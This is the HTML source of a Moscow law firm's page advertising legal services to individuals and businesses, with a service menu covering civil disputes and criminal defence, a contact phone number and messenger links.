@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{padding: 10px 20px 10px 20px;}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{padding: 15px 25px 15px 25px;}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{padding: 12px 20px 12px 20px;}}#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{
font-weight: 500;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{}}#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom{
background-color: rgb(90, 134, 216);
color: rgb(255, 255, 255);
}#sppb-addon-aLhq3BdmptTHCFUmAElZL #btn-aLhq3BdmptTHCFUmAElZL0.sppb-btn-custom:hover{
background-color: #ffffff;
color: rgb(90, 134, 216);
}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p .sppb-column-overlay{border-radius:5px;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-Dga0aWNgcmqncrHkIoYVt{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:v;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.33%;flex-basis:33.33%;}@media (max-width:1199.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-radius:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:15px;padding-bottom:15px;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg.sppb-row-overlay{border-radius:0px;}#column-id-tSNpKBv3OOkZ9ULA3R_ZD{border-radius:0px;}#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}#column-id-tSNpKBv3OOkZ9ULA3R_ZD .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1732126677026{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1732126677026{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-1732126677027{max-width:33.333333%;flex-basis:33.333333%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677027{max-width:36%;flex-basis:36%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677027{max-width:44%;flex-basis:44%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}#column-wrap-id-1732126677028{max-width:66.666667%;flex-basis:66.666667%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677028{max-width:57%;flex-basis:57%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677028{max-width:56%;flex-basis:56%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1725951153735{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1725951153734{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1725951153734{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1725958604004{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1725958604003{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1725958604003{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1748900171321{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1748900171320{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1748900171320{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div>
							<nav class="sp-megamenu-wrapper d-flex" role="navigation">
								<a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-flex d-lg-none" href="#">
									<div class="burger-icon" aria-hidden="true">
										<span></span>
										<span></span>
										<span></span>
									</div>
								</a>
							</nav>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="container-inner">
			<div id="sp-menu" class="col-auto flex-auto d-none d-lg-block">
				<div class="sp-column d-flex justify-content-between align-items-center" style="height: 55px;">
					<nav class="sp-megamenu-wrapper d-flex" role="navigation" aria-label="navigation"><ul class="sp-megamenu-parent menu-animation-none d-none d-lg-block"><li class="sp-menu-item"><a   href="/"  >Главная</a></li><li class="sp-menu-item sp-has-child"><a   href="/re-services"  >Риэлторские услуги</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 440px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/re-services/check-apartment"  >Проверка юридической чистоты квартиры</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a   href="/legal-services"  >Юридические услуги</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-right" style="width: 670px;"><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-6"><ul class="sp-mega-group"><li class="item-1188 menu_item item-header"><span  class="sp-group-title sp-menu-separator"  >Физическим лицам</span><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item fw-light"><a   href="/legal-services/zhilishchnye-dela"  >Услуги по жилищным спорам</a></li><li class="sp-menu-item"><a   href="/legal-services/zemelnye-dela"  >Услуги по земельным спорам</a></li><li class="sp-menu-item"><a   href="/legal-services/semejnye-dela"  >Услуги по семейным спорам</a></li><li class="sp-menu-item"><a   href="/legal-services/dela-po-nasledstvu"  >Услуги по наследственным делам</a></li><li class="sp-menu-item"><a   href="/legal-services/stroitelnye-dela"  >Услуги по строительным спорам</a></li><li class="sp-menu-item"><a   href="/legal-services/claim"  >Составление искового заявления</a></li></ul></li></ul></div><div class="col-sm-6"><ul class="sp-mega-group"><li class="item-1215 menu_item item-header"><span  class="sp-group-title sp-menu-separator"  >Юридическим лицам</span><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/legal-services/zemelnye-dela"  >Земельные суды</a></li><li class="sp-menu-item"><a   href="/legal-services/stroitelnye-dela"  >Строительные суды</a></li><li class="sp-menu-item active"><a   href="/legal-services"  >Юридическое сопровождение бизнеса</a></li><li class="sp-menu-item"><a   href="/crime/bribery"  >Взятки, коммерческий подкуп</a></li><li class="sp-menu-item"><a   href="/crime/bribery"  >Должностные преступления</a></li><li class="sp-menu-item"><a   href="/crime/scam"  >Мошенничество</a></li><li class="sp-menu-item"><a   href="/legal-services/stroitelnye-dela"  >Госконтракты строительные</a></li><li class="sp-menu-item"><a   href="/legal-services/stroitelnye-dela/construction"  >Составление, анализ и согласование договоров строительного подряда</a></li><li class="sp-menu-item"><a   href="/legal-services/stroitelnye-dela/construction"  >Арбитражные суды по договорам строительного подряда</a></li><li class="sp-menu-item"><a   href="/legal-services/stroitelnye-dela/commissioning"  >Легализация самовольных строений</a></li></ul></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a   href="/crime"  >Уголовный Адвокат</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 440px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/crime/drugs"  >Адвокат по делам о наркотиках</a></li><li class="sp-menu-item"><a   href="/crime/bribery"  >Адвокат по взяткам и должностным преступлениям</a></li><li class="sp-menu-item"><a   href="/crime/scam"  >Адвокат по делам о мошенничестве</a></li><li class="sp-menu-item"><a   href="/crime/health"  >Адвокат по делам об убийстве и причинении вреда здоровью</a></li><li class="sp-menu-item"><a   href="/crime/arrest"  >Срочный выезд адвоката на задержание</a></li><li class="sp-menu-item"><a   href="/crime/search"  >Срочный выезд адвоката на обыск</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/reviews"  >Отзывы</a></li><li class="sp-menu-item"><a   href="/contacts"  >Контакты</a></li></ul></nav>					<!-- Related Modules -->
					<div class="d-none d-lg-flex header-modules align-items-center"">
																	</div>
				</div>
			</div>
		</div>
	</div>
</header>
<script>
	$(function ($) {
	$('.set-url').val(window.location.href);
	$('.set-tit').val(window.document.title);
	});
</script>				<main id="sp-main">
					
<section id="sp-khlebnye-kroshki" class="brd-section d-none d-sm-none d-md-none d-lg-block">

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-breadcrumbtop" class="col-lg-12 "><div class="sp-column "><div class="moduletable ">
        <nav class="mod-breadcrumbs__wrapper" aria-label="Топ – Хлебные крошки">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__here float-start">
                Вы здесь: &#160;
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Главная</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Юридические услуги</span></li>    </ol>
    </nav>
</div>
</div></div></div>
							</div>
			</div>
			
	</section>

<section id="sp-section-2" >

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div>
				
	</section>

<section id="sp-main-body" >

				
	
<div class="row">
	
<div id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite"></div>


		
		

<div id="sp-page-builder" class="sp-page-builder  page-4 " x-data="easystoreProductList">

	
	

	
	<div class="page-content builder-container" x-data="easystoreProductDetails">

				<section id="section-id-9RYUnAwRVK2micE7VBdEu" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-8 sppp-column-vertical-align  " id="column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE"><div id="column-id-BY1c3PGsQ3TzXcD9XmpdE" class="sppb-column   sppb-align-items-center" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-bYrXs7z7XWXBNv1RHCtwT" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><div class="d-flex flex-row flex-wrap align-items-center">
  <p class="mb-2 mb-sm-0 bd-highlight stblock me-2 me-sm-3">
    Опыт более 15 лет
  </p>
  <p class="mb-2 mb-sm-0 bd-highlight stblock me-2 me-sm-3">
    Гарантия — 99%
  </p>
  <p class="mb-0 bd-highlight d-none d-lg-block fw-semibold">
    За проигрышные дела мы не беремся!
  </p>
</div></div></div></div></div><div id="sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-DenN4D1lPYEeXZiA51B0J" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><h1><span class="first-title"><span class="base-title">Юридические услуги</span> физическим и юридическим лицам</h1></div></div></div></div><div id="sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-aVcgdzL1b5FCee7mqLx_t" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>Решаем споры, сопровождаем сделки и представляем интересы в судах: жилищные, земельные, семейные, наследственные вопросы, договоры и арбитраж. Подключаемся на любом этапе — от консультации до сложного процесса.</p>
 <span class="badge badge-soft"><i class="bi bi-geo-alt me-1"></i>Москва и Московская область</span>
<ul class="list-unstyled mt-3 mb-0">
<li class="check-bullet">Представительство в суде, переговорах и медиации</li>
<li class="check-bullet">Быстрая оценка ситуации и выбор стратегии</li>
			<li class="check-bullet">Физическим лицам и бизнесу</li>
		  </ul></div></div></div></div><div id="sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-hFwf-s-BVdfR2kjr4qfyx" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><h2 class="d-flex align-items-center" style="font-size:28px;font-weight:600;">
<img class="sppb-img-responsive " src="/images/2023/11/26/rub.png" alt="Консультация" style="width: 45px; margin-right: 20px;">
  <span>
    Недорого!
  </span>
</h2></div></div></div></div><div id="sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L" class="sppb-addon-wrapper  sppb-hidden-xl  addon-root-text-block"><div id="sppb-addon-Juh3ryooHRXgvsNsR9h0L" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p class="mb-0 phoneAllostat" style="font-size: 24pt;" data-mce-style="font-size: 24pt;">+7 (963) 614-68-67</p></div></div></div></div><div id="sppb-addon-wrapper-Uf_BD4ifhfxskrHQhAfIC" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon-Uf_BD4ifhfxskrHQhAfIC" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group"><div class="sppb-addon-content"><a   id="btn-Uf_BD4ifhfxskrHQhAfIC0" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded sppb-btn-gradient"><i class="fas fa-phone-volume" aria-hidden="true"></i> Мне нужна помощь</a><a href="https://wa.me/79636146867"  id="btn-Uf_BD4ifhfxskrHQhAfIC1" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded sppb-btn-gradient"><i class="fab fa-whatsapp" aria-hidden="true"></i> Написать в Whatsapp</a><a href="https://t.me/+79636146867"  id="btn-Uf_BD4ifhfxskrHQhAfIC2" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded sppb-btn-gradient"><i class="far fa-paper-plane" aria-hidden="true"></i> Написать в Telegram</a></div></div></div></div></div></div></div><div class="sppb-col-md-4  " id="column-wrap-id-fHsbS1U-xBVymGg9A7XTG"><div id="column-id-fHsbS1U-xBVymGg9A7XTG" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB" class="sppb-addon-wrapper  sppb-hidden-lg  sppb-hidden-md  sppb-hidden-sm  sppb-hidden-xs  addon-root-image"><div id="sppb-addon-dZqnEVE9TfFYhXpCwu0sB" class="clearfix   sppb-positioned-addon "  data-zindex="1" data-col-zindex="1" data-rowid="9RYUnAwRVK2micE7VBdEu" data-colid="fHsbS1U-xBVymGg9A7XTG"><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2024/09/15/femida.png"  alt="Юридические услуги физическим и юридическим лицам" title="Юридические услуги физическим и юридическим лицам"   /></div></div></div></div></div></div></div></div></div></div></section><div id="section-id-1706956024682" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1706956024681"><div id="column-id-1706956024681" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1706957248341" class="sppb-addon-wrapper  addon-root-module"><div id="sppb-addon-1706957248341" class="clearfix  "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="192">
	<div class="page-content">
